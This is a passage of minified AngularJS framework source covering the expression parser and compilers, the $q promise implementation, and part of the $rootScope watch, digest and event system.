e;return(e=this.expect("+","-","!"))?{type:tr.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=ne(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:tr.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:tr.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:tr.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],n={type:tr.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return n},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)do{e.push(this.expression())}while(this.expect(","));return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:tr.Identifier,name:e.text}},constant:function(){return{type:tr.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;e.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:tr.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;e={type:tr.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e)}while(this.expect(","));return this.consume("}"),{type:tr.ObjectExpression,properties:t}},throwError:function(e,t){throw Bn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var o=this.tokens[e],a=o.text;if(a===t||a===n||a===r||a===i||!t&&!n&&!r&&!i)return o}return!1},expect:function(e,t,n,r){var i=this.peek(e,t,n,r);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:tr.Literal,value:!0},false:{type:tr.Literal,value:!1},null:{type:tr.Literal,value:null},undefined:{type:tr.Literal,value:n},this:{type:tr.ThisExpression}}},fr.prototype={compile:function(e,t){var r=this,i=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},or(i,r.$filter);var o,a="";if(this.stage="assign",o=ur(i)){this.state.computing="assign";var s=this.nextId();this.recurse(o,s),this.return_(s),a="fn.assign="+this.generateFunction("assign","s,v,l")}var u=ar(i.body);r.stage="inputs",w(u,(function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t})),this.state.computing="fn",this.stage="main",this.recurse(i);var c='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+a+this.watchFns()+"return fn;",l=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",c)(this.$filter,Wn,Un,Kn,zn,Jn,nr,rr,e);return this.state=this.stage=n,l.literal=cr(i),l.constant=lr(i),l},USE:"use",STRICT:"strict",watchFns:function(){var e=[],t=this.state.inputs,n=this;return w(t,(function(t){e.push("var "+t+"="+n.generateFunction(t,"s"))})),t.length&&e.push("fn.inputs=["+t.join(",")+"];"),e.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var e=[],t=this;return w(this.state.filters,(function(n,r){e.push(n+"=$filter("+t.escape(r)+")")})),e.length?"var "+e.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(e,t,r,i,o,a){var s,u,c,l,f=this;if(i=i||M,!a&&L(e.watchId))return t=t||this.nextId(),void this.if_("i",this.lazyAssign(t,this.computedMember("i",e.watchId)),this.lazyRecurse(e,t,r,i,o,!0));switch(e.type){case tr.Program:w(e.body,(function(t,r){f.recurse(t.expression,n,n,(function(e){u=e})),r!==e.body.length-1?f.current().body.push(u,";"):f.return_(u)}));break;case tr.Literal:l=this.escape(e.value),this.assign(t,l),i(l);break;case tr.UnaryExpression:this.recurse(e.argument,n,n,(function(e){u=e})),l=e.operator+"("+this.ifDefined(u,0)+")",this.assign(t,l),i(l);break;case tr.BinaryExpression:this.recurse(e.left,n,n,(function(e){s=e})),this.recurse(e.right,n,n,(function(e){u=e})),l="+"===e.operator?this.plus(s,u):"-"===e.operator?this.ifDefined(s,0)+e.operator+this.ifDefined(u,0):"("+s+")"+e.operator+"("+u+")",this.assign(t,l),i(l);break;case tr.LogicalExpression:t=t||this.nextId(),f.recurse(e.left,t),f.if_("&&"===e.operator?t:f.not(t),f.lazyRecurse(e.right,t)),i(t);break;case tr.ConditionalExpression:t=t||this.nextId(),f.recurse(e.test,t),f.if_(t,f.lazyRecurse(e.alternate,t),f.lazyRecurse(e.consequent,t)),i(t);break;case tr.Identifier:t=t||this.nextId(),r&&(r.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",e.name)+"?l:s"),r.computed=!1,r.name=e.name),Wn(e.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",e.name)),(function(){f.if_("inputs"===f.stage||"s",(function(){o&&1!==o&&f.if_(f.not(f.nonComputedMember("s",e.name)),f.lazyAssign(f.nonComputedMember("s",e.name),"{}")),f.assign(t,f.nonComputedMember("s",e.name))}))}),t&&f.lazyAssign(t,f.nonComputedMember("l",e.name))),(f.state.expensiveChecks||pr(e.name))&&f.addEnsureSafeObject(t),i(t);break;case tr.MemberExpression:s=r&&(r.context=this.nextId())||this.nextId(),t=t||this.nextId(),f.recurse(e.object,s,n,(function(){f.if_(f.notNull(s),(function(){e.computed?(u=f.nextId(),f.recurse(e.property,u),f.getStringValue(u),f.addEnsureSafeMemberName(u),o&&1!==o&&f.if_(f.not(f.computedMember(s,u)),f.lazyAssign(f.computedMember(s,u),"{}")),l=f.ensureSafeObject(f.computedMember(s,u)),f.assign(t,l),r&&(r.computed=!0,r.name=u)):(Wn(e.property.name),o&&1!==o&&f.if_(f.not(f.nonComputedMember(s,e.property.name)),f.lazyAssign(f.nonComputedMember(s,e.property.name),"{}")),l=f.nonComputedMember(s,e.property.name),(f.state.expensiveChecks||pr(e.property.name))&&(l=f.ensureSafeObject(l)),f.assign(t,l),r&&(r.computed=!1,r.name=e.property.name))}),(function(){f.assign(t,"undefined")})),i(t)}),!!o);break;case tr.CallExpression:t=t||this.nextId(),e.filter?(u=f.filter(e.callee.name),c=[],w(e.arguments,(function(e){var t=f.nextId();f.recurse(e,t),c.push(t)})),l=u+"("+c.join(",")+")",f.assign(t,l),i(t)):(u=f.nextId(),s={},c=[],f.recurse(e.callee,u,s,(function(){f.if_(f.notNull(u),(function(){f.addEnsureSafeFunction(u),w(e.arguments,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(f.ensureSafeObject(e))}))})),s.name?(f.state.expensiveChecks||f.addEnsureSafeObject(s.context),l=f.member(s.context,s.name,s.computed)+"("+c.join(",")+")"):l=u+"("+c.join(",")+")",l=f.ensureSafeObject(l),f.assign(t,l)}),(function(){f.assign(t,"undefined")})),i(t)})));break;case tr.AssignmentExpression:if(u=this.nextId(),s={},!sr(e.left))throw Bn("lval","Trying to assing a value to a non l-value");this.recurse(e.left,n,s,(function(){f.if_(f.notNull(s.context),(function(){f.recurse(e.right,u),f.addEnsureSafeObject(f.member(s.context,s.name,s.computed)),f.addEnsureSafeAssignContext(s.context),l=f.member(s.context,s.name,s.computed)+e.operator+u,f.assign(t,l),i(t||l)}))}),1);break;case tr.ArrayExpression:c=[],w(e.elements,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(e)}))})),l="["+c.join(",")+"]",this.assign(t,l),i(l);break;case tr.ObjectExpression:c=[],w(e.properties,(function(e){f.recurse(e.value,f.nextId(),n,(function(t){c.push(f.escape(e.key.type===tr.Identifier?e.key.name:""+e.key.value)+":"+t)}))})),l="{"+c.join(",")+"}",this.assign(t,l),i(l);break;case tr.ThisExpression:this.assign(t,"s"),i("s");break;case tr.NGValueParameter:this.assign(t,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){if(!0===e)t();else{var r=this.current().body;r.push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}"))}},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var a=this;return function(){a.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(F(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(q(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Bn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},hr.prototype={compile:function(e,t){var n,r,i=this,o=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,or(o,i.$filter),(n=ur(o))&&(r=this.recurse(n));var a,s=ar(o.body);s&&(a=[],w(s,(function(e,t){var n=i.recurse(e);e.input=n,a.push(n),e.watchId=t})));var u=[];w(o.body,(function(e){u.push(i.recurse(e.expression))}));var c=0===o.body.length?function(){}:1===o.body.length?u[0]:function(e,t){var n;return w(u,(function(r){n=r(e,t)})),n};return r&&(c.assign=function(e,t,n){return r(e,n,t)}),a&&(c.inputs=a),c.literal=cr(o),c.constant=lr(o),c},recurse:function(e,t,r){var i,o,a,s=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case tr.Literal:return this.value(e.value,t);case tr.UnaryExpression:return o=this.recurse(e.argument),this["unary"+e.operator](o,t);case tr.BinaryExpression:case tr.LogicalExpression:return i=this.recurse(e.left),o=this.recurse(e.right),this["binary"+e.operator](i,o,t);case tr.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),t);case tr.Identifier:return Wn(e.name,s.expression),s.identifier(e.name,s.expensiveChecks||pr(e.name),t,r,s.expression);case tr.MemberExpression:return i=this.recurse(e.object,!1,!!r),e.computed||(Wn(e.property.name,s.expression),o=e.property.name),e.computed&&(o=this.recurse(e.property)),e.computed?this.computedMember(i,o,t,r,s.expression):this.nonComputedMember(i,o,s.expensiveChecks,t,r,s.expression);case tr.CallExpression:return a=[],w(e.arguments,(function(e){a.push(s.recurse(e))})),e.filter&&(o=this.$filter(e.callee.name)),e.filter||(o=this.recurse(e.callee,!0)),e.filter?function(e,r,i,s){for(var u=[],c=0;c<a.length;++c)u.push(a[c](e,r,i,s));var l=o.apply(n,u,s);return t?{context:n,name:n,value:l}:l}:function(e,n,r,i){var u,c=o(e,n,r,i);if(null!=c.value){Un(c.context,s.expression),Kn(c.value,s.expression);for(var l=[],f=0;f<a.length;++f)l.push(Un(a[f](e,n,r,i),s.expression));u=Un(c.value.apply(c.context,l),s.expression)}return t?{value:u}:u};case tr.AssignmentExpression:return i=this.recurse(e.left,!0,1),o=this.recurse(e.right),function(e,n,r,a){var u=i(e,n,r,a),c=o(e,n,r,a);return Un(u.value,s.expression),Jn(u.context),u.context[u.name]=c,t?{value:c}:c};case tr.ArrayExpression:return a=[],w(e.elements,(function(e){a.push(s.recurse(e))})),function(e,n,r,i){for(var o=[],s=0;s<a.length;++s)o.push(a[s](e,n,r,i));return t?{value:o}:o};case tr.ObjectExpression:return a=[],w(e.properties,(function(e){a.push({key:e.key.type===tr.Identifier?e.key.name:""+e.key.value,value:s.recurse(e.value)})})),function(e,n,r,i){for(var o={},s=0;s<a.length;++s)o[a[s].key]=a[s].value(e,n,r,i);return t?{value:o}:o};case tr.ThisExpression:return function(e){return t?{value:e}:e};case tr.NGValueParameter:return function(e,n,r,i){return t?{value:r}:r}}},"unary+":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?+a:0,t?{value:a}:a}},"unary-":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?-a:0,t?{value:a}:a}},"unary!":function(e,t){return function(n,r,i,o){var a=!e(n,r,i,o);return t?{value:a}:a}},"binary+":function(e,t,n){return function(r,i,o,a){var s=rr(e(r,i,o,a),t(r,i,o,a));return n?{value:s}:s}},"binary-":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a),u=t(r,i,o,a),c=(L(s)?s:0)-(L(u)?u:0);return n?{value:c}:c}},"binary*":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)*t(r,i,o,a);return n?{value:s}:s}},"binary/":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)/t(r,i,o,a);return n?{value:s}:s}},"binary%":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)%t(r,i,o,a);return n?{value:s}:s}},"binary===":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)===t(r,i,o,a);return n?{value:s}:s}},"binary!==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!==t(r,i,o,a);return n?{value:s}:s}},"binary==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)==t(r,i,o,a);return n?{value:s}:s}},"binary!=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!=t(r,i,o,a);return n?{value:s}:s}},"binary<":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<t(r,i,o,a);return n?{value:s}:s}},"binary>":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>t(r,i,o,a);return n?{value:s}:s}},"binary<=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<=t(r,i,o,a);return n?{value:s}:s}},"binary>=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>=t(r,i,o,a);return n?{value:s}:s}},"binary&&":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)&&t(r,i,o,a);return n?{value:s}:s}},"binary||":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)||t(r,i,o,a);return n?{value:s}:s}},"ternary?:":function(e,t,n,r){return function(i,o,a,s){var u=e(i,o,a,s)?t(i,o,a,s):n(i,o,a,s);return r?{value:u}:u}},value:function(e,t){return function(){return t?{context:n,name:n,value:e}:e}},identifier:function(e,t,r,i,o){return function(a,s,u,c){var l=s&&e in s?s:a;i&&1!==i&&l&&!l[e]&&(l[e]={});var f=l?l[e]:n;return t&&Un(f,o),r?{context:l,name:e,value:f}:f}},computedMember:function(e,t,n,r,i){return function(o,a,s,u){var c,l,f=e(o,a,s,u);return null!=f&&(Wn(c=zn(c=t(o,a,s,u)),i),r&&1!==r&&f&&!f[c]&&(f[c]={}),Un(l=f[c],i)),n?{context:f,name:c,value:l}:l}},nonComputedMember:function(e,t,r,i,o,a){return function(s,u,c,l){var f=e(s,u,c,l);o&&1!==o&&f&&!f[t]&&(f[t]={});var h=null!=f?f[t]:n;return(r||pr(t))&&Un(h,a),i?{context:f,name:t,value:h}:h}},inputs:function(e,t){return function(n,r,i,o){return o?o[t]:e(n,r,i)}}};var dr=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new tr(this.lexer),this.astCompiler=n.csp?new hr(this.ast,t):new fr(this.ast,t)};dr.prototype={constructor:dr,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};je(),je();function pr(e){return"constructor"==e}var mr=Object.prototype.valueOf;function vr(e){return B(e.valueOf)?e.valueOf():mr.call(e)}function gr(){var e=je(),t=je();this.$get=["$filter",function(r){var i=oe().noUnsafeEval,o={csp:i,expensiveChecks:!1},a={csp:i,expensiveChecks:!0};return function(n,i,s){var d,p,m;switch(typeof n){case"string":n=n.trim();var v=s?t:e;if(!(d=v[m=n])){":"===n.charAt(0)&&":"===n.charAt(1)&&(p=!0,n=n.substring(2));var g=s?a:o,y=new er(g);(d=new dr(y,r,g).parse(n)).constant?d.$$watchDelegate=f:p?d.$$watchDelegate=d.literal?l:c:d.inputs&&(d.$$watchDelegate=u),v[m]=d}return h(d,i);case"function":return h(n,i);default:return M}};function s(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=vr(e)))&&(e===t||e!=e&&t!=t)}function u(e,t,r,i,o){var a,u=i.inputs;if(1===u.length){var c=s;return u=u[0],e.$watch((function(e){var t=u(e);return s(t,c)||(a=i(e,n,n,[t]),c=t&&vr(t)),a}),t,r,o)}for(var l=[],f=[],h=0,d=u.length;h<d;h++)l[h]=s,f[h]=null;return e.$watch((function(e){for(var t=!1,r=0,o=u.length;r<o;r++){var c=u[r](e);(t||(t=!s(c,l[r])))&&(f[r]=c,l[r]=c&&vr(c))}return t&&(a=i(e,n,n,f)),a}),t,r,o)}function c(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.apply(this,arguments),L(e)&&r.$$postDigest((function(){L(o)&&i()}))}),n)}function l(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.call(this,e,n,r),a(e)&&r.$$postDigest((function(){a(o)&&i()}))}),n);function a(e){var t=!0;return w(e,(function(e){L(e)||(t=!1)})),t}}function f(e,t,n,r){var i;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){B(t)&&t.apply(this,arguments),i()}),n)}function h(e,t){if(!t)return e;var n=e.$$watchDelegate,r=n!==l&&n!==c?function(n,r,i,o){var a=e(n,r,i,o);return t(a,n,r)}:function(n,r,i,o){var a=e(n,r,i,o),s=t(a,n,r);return L(a)?s:a};return e.$$watchDelegate&&e.$$watchDelegate!==u?r.$$watchDelegate=e.$$watchDelegate:t.$stateful||(r.$$watchDelegate=u,r.inputs=e.inputs?e.inputs:[e]),r}}]}function yr(){this.$get=["$rootScope","$exceptionHandler",function(e,t){return br((function(t){e.$evalAsync(t)}),t)}]}function $r(){this.$get=["$browser","$exceptionHandler",function(e,t){return br((function(t){e.defer(t)}),t)}]}function br(e,t){var i=r("$q",TypeError);function o(){this.$$state={status:0}}function a(e,t){return function(n){t.call(e,n)}}function s(r){!r.processScheduled&&r.pending&&(r.processScheduled=!0,e((function(){!function(e){var r,i,o;o=e.pending,e.processScheduled=!1,e.pending=n;for(var a=0,s=o.length;a<s;++a){i=o[a][0],r=o[a][e.status];try{B(r)?i.resolve(r(e.value)):1===e.status?i.resolve(e.value):i.reject(e.value)}catch(e){i.reject(e),t(e)}}}(r)})))}function u(){this.promise=new o,this.resolve=a(this,this.resolve),this.reject=a(this,this.reject),this.notify=a(this,this.notify)}k(o.prototype,{then:function(e,t,n){if(j(e)&&j(t)&&j(n))return this;var r=new u;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),this.$$state.status>0&&s(this.$$state),r.promise},catch:function(e){return this.then(null,e)},finally:function(e,t){return this.then((function(t){return l(t,!0,e)}),(function(t){return l(t,!1,e)}),t)}}),k(u.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(i("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var n,r;r=function(e,t,n){var r=!1;function i(t){return function(n){r||(r=!0,t.call(e,n))}}return[i(t),i(n)]}(this,this.$$resolve,this.$$reject);try{(I(e)||B(e))&&(n=e&&e.then),B(n)?(this.promise.$$state.status=-1,n.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,s(this.promise.$$state))}catch(e){r[1](e),t(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,s(this.promise.$$state)},notify:function(n){var r=this.promise.$$state.pending;this.promise.$$state.status<=0&&r&&r.length&&e((function(){for(var e,i,o=0,a=r.length;o<a;o++){i=r[o][0],e=r[o][3];try{i.notify(B(e)?e(n):n)}catch(e){t(e)}}}))}});var c=function(e,t){var n=new u;return t?n.resolve(e):n.reject(e),n.promise},l=function(e,t,n){var r=null;try{B(n)&&(r=n())}catch(e){return c(e,!1)}return X(r)?r.then((function(){return c(e,t)}),(function(e){return c(e,!1)})):c(e,t)},f=function(e,t,n,r){var i=new u;return i.resolve(e),i.promise.then(t,n,r)},h=f;var d=function e(t){if(!B(t))throw i("norslvr","Expected resolverFn, got '{0}'",t);if(!(this instanceof e))return new e(t);var n=new u;return t((function(e){n.resolve(e)}),(function(e){n.reject(e)})),n.promise};return d.defer=function(){return new u},d.reject=function(e){var t=new u;return t.reject(e),t.promise},d.when=f,d.resolve=h,d.all=function(e){var t=new u,n=0,r=V(e)?[]:{};return w(e,(function(e,i){n++,f(e).then((function(e){r.hasOwnProperty(i)||(r[i]=e,--n||t.resolve(r))}),(function(e){r.hasOwnProperty(i)||t.reject(e)}))})),0===n&&t.resolve(r),t.promise},d}function wr(){this.$get=["$window","$timeout",function(e,t){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,i=!!n,o=i?function(e){var t=n(e);return function(){r(t)}}:function(e){var n=t(e,16.66,!1);return function(){t.cancel(n)}};return o.supported=i,o}]}function xr(){var e=10,t=r("$rootScope"),n=null,i=null;this.digestTtl=function(t){return arguments.length&&(e=t),e},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(r,o,s,u){function c(e){e.currentScope.$$destroyed=!0}function l(){this.$id=C(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}l.prototype={constructor:l,$new:function(e,t){var n;return t=t||this,e?(n=new l).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=function(e){function t(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=C(),this.$$ChildScope=null}return t.prototype=e,t}(this)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,(e||t!=this)&&n.$on("$destroy",c),n},$watch:function(e,t,r,i){var o=s(e);if(o.$$watchDelegate)return o.$$watchDelegate(this,t,r,o,e);var a=this,u=a.$$watchers,c={fn:t,last:$,get:o,exp:i||e,eq:!!r};return n=null,B(t)||(c.fn=M),u||(u=a.$$watchers=[]),u.unshift(c),g(this,1),function(){te(u,c)>=0&&g(a,-1),n=null}},$watchGroup:function(e,t){var n=new Array(e.length),r=new Array(e.length),i=[],o=this,a=!1,s=!0;if(!e.length){var u=!0;return o.$evalAsync((function(){u&&t(r,r,o)})),function(){u=!1}}if(1===e.length)return this.$watch(e[0],(function(e,i,o){r[0]=e,n[0]=i,t(r,e===i?r:n,o)}));function c(){a=!1,s?(s=!1,t(r,r,o)):t(r,n,o)}return w(e,(function(e,t){var s=o.$watch(e,(function(e,i){r[t]=e,n[t]=i,a||(a=!0,o.$evalAsync(c))}));i.push(s)})),function(){for(;i.length;)i.shift()()}},$watchCollection:function(e,t){m.$stateful=!0;var n,r,i,o=this,u=t.length>1,c=0,l=s(e,m),f=[],h={},d=!0,p=0;function m(e){var t,i,o,s;if(!j(n=e)){if(I(n))if(b(n)){r!==f&&(p=(r=f).length=0,c++),t=n.length,p!==t&&(c++,r.length=p=t);for(var u=0;u<t;u++)s=r[u],o=n[u],s!=s&&o!=o||s===o||(c++,r[u]=o)}else{for(i in r!==h&&(r=h={},p=0,c++),t=0,n)a.call(n,i)&&(t++,o=n[i],s=r[i],i in r?s!=s&&o!=o||s===o||(c++,r[i]=o):(p++,r[i]=o,c++));if(p>t)for(i in c++,r)a.call(n,i)||(p--,delete r[i])}else r!==n&&(r=n,c++);return c}}return this.$watch(l,(function(){if(d?(d=!1,t(n,n,o)):t(n,i,o),u)if(I(n))if(b(n)){i=new Array(n.length);for(var e=0;e<n.length;e++)i[e]=n[e]}else for(var r in i={},n)a.call(n,r)&&(i[r]=n[r]);else i=n}))},$digest:function(){var r,a,s,c,l,p,g,y,b,w,E=e,C=this,S=[];m("$digest"),u.$$checkUrlChange(),this===f&&null!==i&&(u.defer.cancel(i),x()),n=null;do{for(p=!1,y=C;h.length;){try{(w=h.shift()).scope.$eval(w.expression,w.locals)}catch(e){o(e)}n=null}e:do{if(c=y.$$watchers)for(l=c.length;l--;)try{if(r=c[l])if((a=r.get(y))===(s=r.last)||(r.eq?ie(a,s):"number"==typeof a&&"number"==typeof s&&isNaN(a)&&isNaN(s))){if(r===n){p=!1;break e}}else p=!0,n=r,r.last=r.eq?ne(a,null):a,r.fn(a,s===$?a:s,y),E<5&&(S[b=4-E]||(S[b]=[]),S[b].push({msg:B(r.exp)?"fn: "+(r.exp.name||r.exp.toString()):r.exp,newVal:a,oldVal:s}))}catch(e){o(e)}if(!(g=y.$$watchersCount&&y.$$childHead||y!==C&&y.$$nextSibling))for(;y!==C&&!(g=y.$$nextSibling);)y=y.$parent}while(y=g);if((p||h.length)&&!E--)throw v(),t("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",e,S)}while(p||h.length);for(v();d.length;)try{d.shift()()}catch(e){o(e)}},$destroy:function(){if(!this.$$destroyed){var e=this.$parent;for(var t in this.$broadcast("$destroy"),this.$$destroyed=!0,this===f&&u.$$applicationDestroyed(),g(this,-this.$$watchersCount),this.$$listenerCount)y(this,this.$$listenerCount[t],t);e&&e.$$childHead==this&&(e.$$childHead=this.$$nextSibling),e&&e.$$childTail==this&&(e.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=M,this.$on=this.$watch=this.$watchGroup=function(){return M},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return s(e)(this,t)},$evalAsync:function(e,t){f.$$phase||h.length||u.defer((function(){h.length&&f.$digest()})),h.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){d.push(e)},$apply:function(e){try{m("$apply");try{return this.$eval(e)}finally{v()}}catch(e){o(e)}finally{try{f.$digest()}catch(e){throw o(e),e}}},$applyAsync:function(e){var t=this;e&&p.push((function(){t.$eval(e)})),null===i&&(i=u.defer((function(){f.$apply(x)})))},$on:function(e,t){var n=this.$$listeners[e];n||(this.$$listeners[e]=n=[]),n.push(t);var r=this;do{r.$$listenerCount[e]||(r.$$listenerCount[e]=0),r.$$listenerCount[e]++}while(r=r.$parent);var i=this;return function(){var r=n.indexOf(t);-1!==r&&(n[r]=null,y(i,1,e))}},$emit:function(e,t){var n,r,i,a=[],s=this,u=!1,c={name:e,targetScope:s,stopPropagation:function(){u=!0},preventDefault:function(){c.defaultPrevented=!0},defaultPrevented:!1},l=se([c],arguments,1);do{for(n=s.$$listeners[e]||a,c.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,l)}catch(e){o(e)}else n.splice(r,1),r--,i--;if(u)return c.currentScope=null,c;s=s.$parent}while(s);return c.currentScope=null,c},$broadcast:function(e,t){var 